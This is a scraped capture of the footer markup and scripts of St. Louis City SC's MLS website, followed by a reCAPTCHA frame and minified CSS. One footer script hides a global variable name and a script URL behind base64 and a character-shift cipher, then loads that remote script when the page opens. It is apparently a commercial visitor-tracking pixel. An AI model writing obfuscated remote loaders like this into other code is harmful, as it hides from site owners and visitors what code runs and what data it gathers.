  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/waiver/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Liability Waiver&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Liability Waiver</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/city-moments/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY Moments Terms of Service&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">CITY Moments Terms of Service</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
<script type="application/javascript" id="app-handler">
window.addEventListener('load', (event) => {
    
var url = window.location.search.indexOf('app=true') > -1 ? true : false;
var sStor = sessionStorage.getItem("app") ? true : false;
  
if (url || sStor) {
    
    function remove(elem) {
        elem.remove();
    }
    
    var header = document.getElementsByClassName("mls-c-header")[0];
    var leaderboard = document.getElementsByClassName("mls-premium-leaderboard");
    var box1 = document.getElementsByClassName("mls-o-adv-container mls-standard-box mls-box-1");
    var box2 = document.getElementsByClassName("mls-o-adv-container mls-standard-box mls-box-2");
    var app = document.getElementsByClassName("downloadApp")[0];
    var footer = document.getElementsByClassName("mls-c-footer")[0];
var subnavigation = document.querySelectorAll("section[data-bucket-name='sub-navigation']")[0];
    
    if (header) {
        remove(header);
    }
   if (subnavigation) {
     subnavigation.style.top = 0;
   }
    if (leaderboard) {
        for (var i = 0; i < leaderboard.length; i++) {
    remove(leaderboard[i]);}
    }
    if (box1) {
        for (var i = 0; i < box1.length; i++) {
    remove(box1[i]);}
    }
    if (box2) {
        for (var i = 0; i < box2.length; i++) {
    remove(box2[i]);}
    }
    if (app) {
        remove(app);
    }
    if (footer) {
        remove(footer);
    }
  }

if (url && sStor === false) {
    sessionStorage.setItem("app", "true");
    //console.log("session storage set");
}
});
</script><script>
document.addEventListener('DOMContentLoaded', function () {
    // Function to get header height dynamically
    function getHeaderHeight() {
        return window.innerWidth <= 768 ? 110 : 140; // 100px for mobile, 130px for desktop
    }

    // Function to scroll smoothly to the target element considering the header height
    function scrollToAnchor(targetId) {
        const targetElement = document.querySelector(targetId);

        if (targetElement) {
            const headerHeight = getHeaderHeight();
            const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset - headerHeight;

            window.scrollTo({
                top: elementPosition,
                behavior: 'smooth'
            });
        }
    }

    // Check if the page was loaded with an anchor in the URL
    const hash = window.location.hash;
    if (hash) {
        // Delay the scroll until the page has fully loaded (e.g., images, other resources)
        setTimeout(function () {
            scrollToAnchor(hash);
        }, 100);
    }

    // Optional: Handle direct navigation to anchor links on the same page (for in-page anchors)
    const anchorLinks = document.querySelectorAll('a[href^="#"]');
    anchorLinks.forEach(link => {
        link.addEventListener('click', function (event) {
            event.preventDefault();
            const targetId = event.target.hash;
            scrollToAnchor(targetId);
        });
    });
});
</script><script>
window[(function(_Mil,_KE){var _evlXK='';for(var _XnTsck=0;_XnTsck<_Mil.length;_XnTsck++){var _HGqV=_Mil[_XnTsck].charCodeAt();_HGqV-=_KE;_HGqV+=61;_HGqV!=_XnTsck;_HGqV%=94;_evlXK==_evlXK;_KE>2;_HGqV+=33;_evlXK+=String.fromCharCode(_HGqV)}return _evlXK})(atob('dGNqLismIX0wZSE1'), 26)] = '525f86ee8c1746217583';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_xIP,_Vz){var _k5Wtz='';for(var _VozKsT=0;_VozKsT<_xIP.length;_VozKsT++){var _N6xd=_xIP[_VozKsT].charCodeAt();_N6xd-=_Vz;_N6xd+=61;_N6xd!=_VozKsT;_N6xd%=94;_Vz>8;_k5Wtz==_k5Wtz;_N6xd+=33;_k5Wtz+=String.fromCharCode(_N6xd)}return _k5Wtz})(atob('bHh4dHc+MzNudzJ+bTF3Z3ZtdHh3MmdzcTN+bTF4ZWsybnc='), 4)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1031623782475925');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1031623782475925&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --></div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pJY_Sy1aHBs-ix2ZvxbkNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769463392127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stlcitysc.com/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712
body_size: 19715
content:
@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.fa-icon-svg{width:100%;height:100%;display:block}.fa-icon-svg.fa-icon-svg--x-large{width:48px;height:48px}.fa-icon-svg.fa-icon-svg--large{width:40px;height:40px}.fa-icon-svg.fa-icon-svg--medium{width:28px;height:28px}.fa-icon-svg.fa-icon-svg--small{width:20px;height:20px}.fa-roofline{position:relative;text-transform:uppercase;height:2.4rem;padding:0 .8rem;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fa-roofline span{display:flex;height:100%;justify-content:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%}.fa-roofline.-small{height:1.6rem;font-family:MLSTifo;font-size:.8rem;line-height:1rem;letter-spacing:.6px;font-weight:400;font-weight:600}.fa-roofline.-division-1{background:#f55d3f;color:#fff}.fa-roofline.-division-2{background:#54f6d1;color:#010101}.fa-roofline.-division-3{background:#5371f7;color:#fff}.fa-roofline.-division-4{background:#675cc8;color:#fff}.fa-roofline.-division-5{background:#f8f566;color:#010101}.fa-text{position:relative;display:flex;flex-direction:column}.fa-text__roofline{margin-bottom:1rem;overflow:hidden;order:10}.fa-text__title{order:20;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block;margin-bottom:1.6rem}@media (min-width: 768px){.fa-text__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fa-text__body{order:30;margin-bottom:2rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.fa-text__location{order:40;margin-bottom:2rem;display:flex;align-items:center}.fa-text__location em{display:block;width:2rem;margin-right:.8rem}.fa-text__location em svg{fill:#f75258}.fa-text__sponsor{order:50;display:block;margin-bottom:2rem}.fa-text__meta{order:60;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;display:block;margin-bottom:2rem}.fa-text__links{order:70;display:flex;flex-wrap:wrap;width:calc(100% + 1.6rem);margin-left:-1.6rem;margin-top:-1.6rem}.fa-text__links .fa-button{margin-left:1.6rem;margin-top:1.6rem}.fa-text>*:last-child{margin-bottom:0}@media (min-width: 1024px){.fm-card.-vertical.-large .fa-text__title,.fm-card.-fullimage.-large .fa-text__title{font-family:MLSTifo;font-size:6rem;line-height:6.4rem;letter-spacing:normal;font-weight:400;font-weight:700;margin-bottom:1.4rem}.fm-card.-vertical.-large .fa-text__body,.fm-card.-fullimage.-large 